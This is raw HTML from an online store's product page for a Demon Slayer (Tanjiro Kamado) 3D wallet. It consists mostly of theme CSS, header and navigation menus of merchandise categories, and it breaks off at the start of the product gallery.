.menu-primary-menu-container > ul > li.nolink > span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#eeee22;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count, .shoptimizer-cart a.cart-contents:hover .count{background-color:#eeee22;}.shoptimizer-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:12px;padding-bottom:12px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce:has(.woocommerce-message), .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}body, button, input, select, option, textarea, :root :where(body){font-family:sans-serif;}:root{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .shoptimizer-cart .cart-contents, .menu-primary-menu-container > ul > li.nolink > span{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;}.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}ul.products li.product .woocommerce-loop-product__title, ul.products li.product:not(.product-category) h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button, .widget_shopping_cart a.button.checkout{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}@media (min-width: 993px){.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul li.menu-item:not(.menu-item-image):not(.heading) > a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}#secondary{width:22%;}.content-area{width:72%;}}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:70px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(70px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(70px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .shoptimizer-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.shoptimizer-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, .menu-primary-menu-container > ul > li.nolink > span, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:8px;padding-bottom:8px;}}</style>
</head>

<body class="wp-singular product-template-default single single-product postid-21434 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child-theme theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh m-grid-2 plp-below wc-active pdp-ajax pdp-full product-align-left elementor-default elementor-kit-27968">


<button class="mobile-menu close-drawer" aria-label="Close menu">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</button>
<div id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div class="cart-drawer-heading">Your Cart</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>

			
	
		
					<div class="col-full topbar-wrapper">
		
			<div class="top-bar">
				<div class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"></div>
		</div>										<div class="widget_text top-bar-right  widget_custom_html"><div class="textwidget custom-html-widget"></div></div>				</div>
			</div>
		</div>
			
		
	<header id="masthead" class="site-header">

		<div class="menu-overlay"></div>

		<div class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://demonslayermerchandise.shop/" class="custom-logo-link"><img width="596" height="250" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/06/Demon-Slayer-Logo-white.png" class="custom-logo" alt="Demon Slayer Shop" srcset="https://demonslayermerchandise.shop/wp-content/uploads/2021/06/Demon-Slayer-Logo-white.png 596w, https://demonslayermerchandise.shop/wp-content/uploads/2021/06/Demon-Slayer-Logo-white-300x126.png 300w, https://demonslayermerchandise.shop/wp-content/uploads/2021/06/Demon-Slayer-Logo-white-150x63.png 150w, https://demonslayermerchandise.shop/wp-content/uploads/2021/06/Demon-Slayer-Logo-white-441x185.png 441w" sizes="(max-width: 596px) 100vw, 596px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://demonslayermerchandise.shop/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://demonslayermerchandise.shop/my-account/">My account<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-1140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://demonslayermerchandise.shop/customer-help/">Customer Help<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-6616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://demonslayermerchandise.shop/checkout/">Checkout<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div class="col-full-nav">

	<div class="shoptimizer-primary-navigation col-full">		
			
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://demonslayermerchandise.shop/home_page/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-21673" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Clothing</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-21679" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-shirts-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer T-Shirts</span></a></li>
<li id="nav-menu-item-21676" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-hoodies-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Hoodies</span></a></li>
<li id="nav-menu-item-21683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-sweaters-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Sweaters</span></a></li>
<li id="nav-menu-item-38474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-ugly-sweaters-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Ugly Sweaters⛄</span></a></li>
<li id="nav-menu-item-21677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-jackets-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Jackets</span></a></li>
<li id="nav-menu-item-30131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-kimono-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Kimono</span></a></li>
<li id="nav-menu-item-21684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-tank-top-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Tank Top</span></a></li>
<li id="nav-menu-item-21681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-shorts-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Shorts</span></a></li>
<li id="nav-menu-item-21674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-face-masks-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Face Masks</span></a></li>
<li id="nav-menu-item-21675" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-hat-caps-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-21678" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-scarf-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Scarf</span></a></li>
<li id="nav-menu-item-21680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-shoes-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Shoes</span></a></li>
<li id="nav-menu-item-21682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-socks-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Socks</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-21660" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Accessories</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-38475" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-christmas-ornament-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Christmas Ornament *ੈ</span></a></li>
<li id="nav-menu-item-21661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-bracelet-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Bracelet</span></a></li>
<li id="nav-menu-item-21665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-necklace-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Necklace</span></a></li>
<li id="nav-menu-item-21662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-keychain-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Keychain</span></a></li>
<li id="nav-menu-item-21663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-mouse-pad-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Mouse Pad</span></a></li>
<li id="nav-menu-item-21664" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-mugs-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Mugs</span></a></li>
<li id="nav-menu-item-21666" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-phone-case-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Phone Cases</span></a></li>
<li id="nav-menu-item-21667" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-puzzle-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Puzzle</span></a></li>
<li id="nav-menu-item-21668" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-stickers-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Stickers</span></a></li>
<li id="nav-menu-item-21669" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-wallets-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-21689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-outfits-and-cosplay-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Cosplay</span></a></li>
<li id="nav-menu-item-21670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-backpack-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Backpack</span></a></li>
<li id="nav-menu-item-21691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-poster-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Poster</span></a></li>
<li id="nav-menu-item-21671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-blanket-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Blanket</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-21686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-hooded-blanket-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Hooded Blanket</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-21692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-body-pillow-case-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Body Pillow Case</span></a></li>
<li id="nav-menu-item-21685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/toys55demon-slayer-figures-1410250the-demon-slayer-figures-amp-141025/" class="cg-menu-link sub-menu-link"><span>Toys,55,demon-slayer-figures-141025,0,,&#8221;The Demon Slayer Figures &amp;amp</span></a></li>
<li id="nav-menu-item-21687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-led-lamp-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer 3D Lamps</span></a></li>
<li id="nav-menu-item-21690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-plush-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Plush</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-21699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/tanjiro-kamado-merch-141025/" class="cg-menu-link sub-menu-link"><span>Tanjiro Kamado Merch</span></a></li>
<li id="nav-menu-item-21697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/nezuko-kamado-merch-141025/" class="cg-menu-link sub-menu-link"><span>Nezuko Kamado Merch</span></a></li>
<li id="nav-menu-item-21700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/zenitsu-agatsuma-merch-141025/" class="cg-menu-link sub-menu-link"><span>Zenitsu Agatsuma Merch</span></a></li>
<li id="nav-menu-item-21694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/inosuke-hashibira-merch-141025/" class="cg-menu-link sub-menu-link"><span>Inosuke Hashibira Merch</span></a></li>
<li id="nav-menu-item-21693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/giyu-tomioka-merch-141025/" class="cg-menu-link sub-menu-link"><span>Giyu Tomioka Merch</span></a></li>
<li id="nav-menu-item-21695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/kochou-shinobu-merch-141025/" class="cg-menu-link sub-menu-link"><span>Kochou Shinobu Merch</span></a></li>
<li id="nav-menu-item-21696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/kyojuro-rengoku-merch-141025/" class="cg-menu-link sub-menu-link"><span>Kyojuro Rengoku Merch</span></a></li>
<li id="nav-menu-item-21698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/sakonji-urokodaki-merch-141025/" class="cg-menu-link sub-menu-link"><span>Sakonji Urokodaki Merch</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-35627" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://demonslayermerchandise.shop/tracking-order/" class="cg-menu-link main-menu-link"><span>Tracking Order</span></a></li>
<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://demonslayermerchandise.shop/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://demonslayermerchandise.shop/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://demonslayermerchandise.shop/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help</span></a></li>
<li id="nav-menu-item-7215" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://demonslayermerchandise.shop/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale</span></a></li>
</ul></div></div>
</li>
</ul>			</div>
				
				</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="/my-account/">My Account</a></li>
<li><a href="/customer-help/">Customer Help</a></li>
</ul>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
					</div>
	</div>

			<div class="mobile-overlay"></div>
			
				
	<div id="content" class="site-content" tabindex="-1">

		<div class="shoptimizer-archive">

		<div class="archive-header">
			<div class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://demonslayermerchandise.shop">Home</a><span class="breadcrumb-separator"> / </span><a href="https://demonslayermerchandise.shop/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/">Demon Slayer Characters</a><span class="breadcrumb-separator"> / </span><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/tanjiro-kamado-merch-141025/">Tanjiro Kamado Merch</a><span class="breadcrumb-separator"> / </span>Demon Slayer Shop &#8211; Tanjiro Kamado Kimetsu No Yaiba 3D Wallet</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-21434" class="product type-product post-21434 status-publish first instock product_cat-demon-slayer-accessories-141025 product_cat-demon-slayer-characters-141025 product_cat-demon-slayer-wallets-141025 product_cat-tanjiro-kamado-merch-141025 product_tag-accessories product_tag-wallet has-post-thumbnail purchasable product-type-simple">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
